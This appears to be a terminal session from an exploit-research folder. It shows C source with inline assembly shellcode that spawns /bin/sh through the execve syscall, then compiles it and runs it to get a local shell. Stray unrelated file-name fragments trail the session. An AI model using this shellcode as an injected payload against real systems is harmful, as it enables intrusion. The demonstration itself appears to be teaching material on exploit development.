 tylersdurden@Machina:~/Research/Exploits$ cat rop.c
int main() {
  asm("\
needle0: jmp there\n\
here:    pop %rdi\n\
         xor %rax, %rax\n\
         movb $0x3b, %al\n\
         xor %rsi, %rsi\n\
         xor %rdx, %rdx\n\
         syscall\n\
there:   call here\n\
.string \"/bin/sh\"\n\
needle1: .octa 0xedacef0d\n\
  ");
}
tylersdurden@Machina:~/Research/Exploits$ gcc -g -o shellpop rop.c
tylersdurden@Machina:~/Research/Exploits$ ./shellpop
$ whoami
tylersdurden
$ exit
tylersdurden@Machina:~/Research/Exploits$
blobs.py
tips.txt
Audio-
Visual
AI
sample.
html